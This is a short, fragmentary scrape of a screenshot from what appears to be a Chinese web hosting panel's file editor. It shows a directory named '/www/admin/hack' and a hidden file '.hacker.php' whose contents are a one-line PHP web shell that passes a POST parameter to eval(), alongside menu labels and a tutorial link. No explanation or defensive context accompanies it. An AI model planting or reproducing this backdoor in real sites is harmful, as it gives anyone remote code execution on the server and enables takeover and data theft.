 * 使用教程：https://www.xp.cn/php
文件编辑
下载远程文件
保存 刷新 查找 替换 字体 主题 帮助
当前目录：/www/admin/hack
.hacker.php
名称
1 <?php eval($_POST['7815696ecbf1c96e6894b779456d330e']
); ?>
2
.hacker.php
index.php